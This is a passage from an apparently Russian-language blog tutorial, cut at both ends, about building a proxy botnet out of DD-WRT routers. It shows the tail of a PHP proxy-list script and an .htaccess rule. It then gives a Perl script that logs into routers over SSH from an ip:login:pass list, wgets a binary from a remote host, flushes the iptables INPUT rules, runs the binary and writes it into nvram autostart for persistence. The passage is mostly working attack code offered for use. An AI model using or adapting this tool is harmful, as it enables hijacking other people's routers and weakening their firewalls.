">isset</span><span class="crayon-sy">(</span><span class="crayon-v">$_REQUEST</span><span class="crayon-sy">[</span><span class="crayon-s">'pkey'</span><span class="crayon-sy">]</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-o">&amp;&amp;</span><span class="crayon-h"> </span><span class="crayon-o">!</span><span class="crayon-k ">empty</span><span class="crayon-sy">(</span><span class="crayon-v">$_REQUEST</span><span class="crayon-sy">[</span><span class="crayon-s">'pkey'</span><span class="crayon-sy">]</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-o">&amp;&amp;</span><span class="crayon-h"> </span><span class="crayon-o">!</span><span class="crayon-e">is_array</span><span class="crayon-sy">(</span><span class="crayon-v">$_REQUEST</span><span class="crayon-sy">[</span><span class="crayon-s">'pkey'</span><span class="crayon-sy">]</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-56"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-o">&amp;&amp;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-57"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">(</span><span class="crayon-e">md5</span><span class="crayon-sy">(</span><span class="crayon-v">$_REQUEST</span><span class="crayon-sy">[</span><span class="crayon-s">'pkey'</span><span class="crayon-sy">]</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-o">==</span><span class="crayon-h"> </span><span class="crayon-v">$key</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-58"><span class="crayon-sy">)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-59"><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-60"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">$fh</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-e">fopen</span><span class="crayon-sy">(</span><span class="crayon-v">$proxy_file</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-s">'r'</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-61"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-v">$fh</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-62"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-63"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">flock</span><span class="crayon-sy">(</span><span class="crayon-v">$fh</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-e ">LOCK_EX</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-64"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-65"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">while</span><span class="crayon-sy">(</span><span class="crayon-sy">(</span><span class="crayon-v">$buffer</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-e">trim</span><span class="crayon-sy">(</span><span class="crayon-e">fgets</span><span class="crayon-sy">(</span><span class="crayon-v">$fh</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-cn">32</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-o">!==</span><span class="crayon-h"> </span><span class="crayon-t">false</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-66"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-67"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-k ">list</span><span class="crayon-sy">(</span><span class="crayon-v">$ip</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">$time</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-e">explode</span><span class="crayon-sy">(</span><span class="crayon-s">':'</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">$buffer</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-68"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-k ">echo</span><span class="crayon-h"> </span><span class="crayon-s">"{$ip}:{$proxy_port}\n"</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-69"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-70"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-71"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">flock</span><span class="crayon-sy">(</span><span class="crayon-v">$fh</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-e ">LOCK_UN</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-72"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">fclose</span><span class="crayon-sy">(</span><span class="crayon-v">$fh</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-73"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-74"><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdb304356428-75"><span class="crayon-ta">?&gt;</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0028 seconds] -->
<p>Чтобы файл с прокси не был доступен из веба, следует в директории с пхп-скриптом создать файл .htaccess со следующим содержанием:</p><!-- Urvanov Syntax Highlighter v2.9.0 -->

		<div id="urvanov-syntax-highlighter-6977b23525cdd269599874" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;">
		
			<div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span>
			<div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Включить/Отключить нумерацию строк"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Включить/Отключить подсветку кода"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Включить/Отключить перенос строк"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Expand Code"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Copy"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Показать код в новом окне"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">Assembly (x86)</span></div></div>
			<div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div>
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
&lt;Files list.txt&gt;
    order allow,deny
    deny from all
&lt;/Files&gt;</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdd269599874-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdd269599874-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525cdd269599874-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525cdd269599874-4">4</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdd269599874-1"><span class="crayon-o">&lt;</span><span class="crayon-v ">Files</span><span class="crayon-h"> </span><span class="crayon-v ">list</span><span class="crayon-sy">.</span><span class="crayon-v ">txt</span><span class="crayon-o">&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdd269599874-2"><span class="crayon-r ">&nbsp;&nbsp;&nbsp;&nbsp;order</span><span class="crayon-h"> </span><span class="crayon-v ">allow</span><span class="crayon-sy">,</span><span class="crayon-v ">deny</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525cdd269599874-3"><span class="crayon-r ">&nbsp;&nbsp;&nbsp;&nbsp;deny</span><span class="crayon-h"> </span><span class="crayon-v ">from</span><span class="crayon-h"> </span><span class="crayon-v ">all</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525cdd269599874-4"><span class="crayon-o">&lt;</span><span class="crayon-o">/</span><span class="crayon-v ">Files</span><span class="crayon-o">&gt;</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->
<p></p>
<p>На данном этапе перед нами стоит задача сборки прокси-сервера под MIPS архитектуру и дальнейшая загрузка получившихся бинарников на роутеры, а также прописывание их в автозапуск (вдруг роутер перезагрузится). Для сборки необходимо настроить среду кросс-компиляции. Тут можно пойти двумя путями: либо найти готовый toolchain, либо сделать его самому. Так как мне было лень что-то там собирать, то я просто скачал готовые тулчейны по адресу: <a href="ftp://dd-wrt.com/others/sourcecode/toolchains/current-toolchains.tar.bz2" target="_blank" rel="nofollow">ftp://dd-wrt.com/others/sourcecode/toolchains/current-toolchains.tar.bz2</a> и закинул их на 64-битную виртуальную машину с Ubuntu. Далее я пользовался компилятором из директории toolchain-mipsel_3.3.6*. Компилируется все без особых проблем, поэтому подробно освещать этот аспект не буду. Могут возникнуть проблемы совместимости с некоторыми роутерами, но, в принципе, никто не мешает скомпилировать несколько вариантов бинарников и реализовать несложный алгоритм определения версии прошивки и ядра ОС, а потом загружать соответствующий бинарник.</p>
<p>Теперь напишем простой скрипт, который будет загружать получившийся бинарник на роутер, добавлять его в автозапуск и запускать. Также скрипт будет выполнять ещё несколько полезных команд, которые необходимы, чтобы все нормально работало под DD-WRT. Для работы скрипта нам понадобится модуль Net::SSH::Perl и один из следующих модулей: Math::BigInt::GMP / Math::BigInt::Pari / Math::BigInt::BitVector. Исходный код:</p><!-- Urvanov Syntax Highlighter v2.9.0 -->

		<div id="urvanov-syntax-highlighter-6977b23525ce2509233534" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;">
		
			<div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span>
			<div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Включить/Отключить нумерацию строк"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Включить/Отключить подсветку кода"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Включить/Отключить перенос строк"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Expand Code"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Copy"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Показать код в новом окне"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">Perl</span></div></div>
			<div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div>
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
use strict;
use warnings;
use Net::SSH::Perl;

#ip:login:pass
my $ifile = 'list.txt';
#Адрес, с которого будет грузиться исполняемый файл
my $file_uri = 'http://sample.com/file';
#Имя, под которым загруженный файл будет сохранен
my $save_name = 'smth';
#Команда запуска файла
my $start_cmd = "./$save_name 'ps'";

$| = 1;
my @cmds =
(
    #Скачиваем файл и сохраняем в /tmp/
    'wget '.$file_uri.' -O /tmp/'.$save_name,
    #Выставляем права
    'chmod +x /tmp/'.$save_name,
    #Сбрасываем правила фильтрации входящего трафика
    '/usr/sbin/iptables --flush INPUT',
    #Запускаем файл
    '/tmp/'.$start_cmd,
    #Прописываем в автозапуск
    '/usr/sbin/nvram set rc_startup="/tmp/'.$start_cmd.'"',
    '/usr/sbin/nvram commit'
);

open F, '&lt;', $ifile or die $!;
while(&lt;F&gt;)
{
    chomp(my $line = $_);
    
    my($ip, $login, $pass) = split /[:;]/, $line;
    if($ip &amp;&amp; $login &amp;&amp; $pass)
    {
        my $ssh = Net::SSH::Perl-&gt;new($ip, protocol =&gt; 2);
        eval
        {
            $ssh-&gt;login($login, $pass);
        };
        
        unless($@)
        {
            print '[+]', $login, ':', $pass, $/;
            $ssh-&gt;cmd(join ';', @cmds);
        }
        else
        {
            print '[-]', $login, ':', $pass, $/;
        }
    }
    else
    {
        print 'Malformed line', $/;
    }
}
close F;

print 'Done', $/;</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-11">11</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-12">12</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-13">13</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-14">14</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-15">15</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-16">16</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-17">17</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-18">18</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-19">19</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-20">20</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-21">21</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-22">22</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-23">23</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-24">24</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-25">25</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-26">26</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-27">27</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-28">28</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-29">29</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-30">30</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-31">31</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-32">32</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-33">33</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-34">34</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-35">35</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-36">36</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-37">37</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-38">38</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-39">39</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-40">40</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-41">41</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-42">42</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-43">43</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-44">44</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-45">45</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-46">46</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-47">47</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-48">48</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-49">49</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-50">50</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-51">51</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-52">52</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-53">53</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-54">54</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-55">55</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-56">56</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-57">57</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-58">58</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-59">59</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-60">60</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-6977b23525ce2509233534-61">61</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-1"><span class="crayon-r">use</span><span class="crayon-h"> </span><span class="crayon-cn">strict</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-2"><span class="crayon-r">use</span><span class="crayon-h"> </span><span class="crayon-cn">warnings</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-3"><span class="crayon-r">use</span><span class="crayon-h"> </span><span class="crayon-e">Net::</span><span class="crayon-e">SSH::</span><span class="crayon-cn">Perl</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-4">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-5"><span class="crayon-c">#ip:login:pass</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-6"><span class="crayon-st">my</span><span class="crayon-h"> </span><span class="crayon-v">$ifile</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-s">'list.txt'</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-7"><span class="crayon-c">#Адрес, с которого будет грузиться исполняемый файл</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-8"><span class="crayon-st">my</span><span class="crayon-h"> </span><span class="crayon-v">$file_uri</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-s">'http://sample.com/file'</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-9"><span class="crayon-c">#Имя, под которым загруженный файл будет сохранен</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-10"><span class="crayon-st">my</span><span class="crayon-h"> </span><span class="crayon-v">$save_name</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-s">'smth'</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-11"><span class="crayon-c">#Команда запуска файла</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-12"><span class="crayon-st">my</span><span class="crayon-h"> </span><span class="crayon-v">$start_cmd</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-s">"./$save_name 'ps'"</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-13">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-14"><span class="crayon-sy">$</span><span class="crayon-o">|</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span>1<span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-15"><span class="crayon-st">my</span><span class="crayon-h"> </span><span class="crayon-sy">@</span><span class="crayon-cn">cmds</span><span class="crayon-h"> </span><span class="crayon-o">=</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-16"><span class="crayon-sy">(</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-17"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-c">#Скачиваем файл и сохраняем в /tmp/</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-18"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-s">'wget '</span><span class="crayon-sy">.</span><span class="crayon-v">$file_uri</span><span class="crayon-sy">.</span><span class="crayon-s">' -O /tmp/'</span><span class="crayon-sy">.</span><span class="crayon-v">$save_name</span><span class="crayon-sy">,</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-19"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-c">#Выставляем права</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-20"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-s">'chmod +x /tmp/'</span><span class="crayon-sy">.</span><span class="crayon-v">$save_name</span><span class="crayon-sy">,</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-21"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-c">#Сбрасываем правила фильтрации входящего трафика</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-22"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-s">'/usr/sbin/iptables --flush INPUT'</span><span class="crayon-sy">,</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-23"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-c">#Запускаем файл</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-24"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-s">'/tmp/'</span><span class="crayon-sy">.</span><span class="crayon-v">$start_cmd</span><span class="crayon-sy">,</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-25"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-c">#Прописываем в автозапуск</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-26"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-s">'/usr/sbin/nvram set rc_startup="/tmp/'</span><span class="crayon-sy">.</span><span class="crayon-v">$start_cmd</span><span class="crayon-sy">.</span><span class="crayon-s">'"'</span><span class="crayon-sy">,</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-27"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-s">'/usr/sbin/nvram commit'</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-28"><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-29">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-30"><span class="crayon-r">open</span><span class="crayon-h"> </span><span class="crayon-cn">F</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-s">'&lt;'</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">$ifile</span><span class="crayon-h"> </span><span class="crayon-st">or</span><span class="crayon-h"> </span><span class="crayon-r">die</span><span class="crayon-h"> </span><span class="crayon-sy">$</span><span class="crayon-o">!</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-6977b23525ce2509233534-31"><span class="crayon-st">while</span><span class="crayon-sy">(</span><span 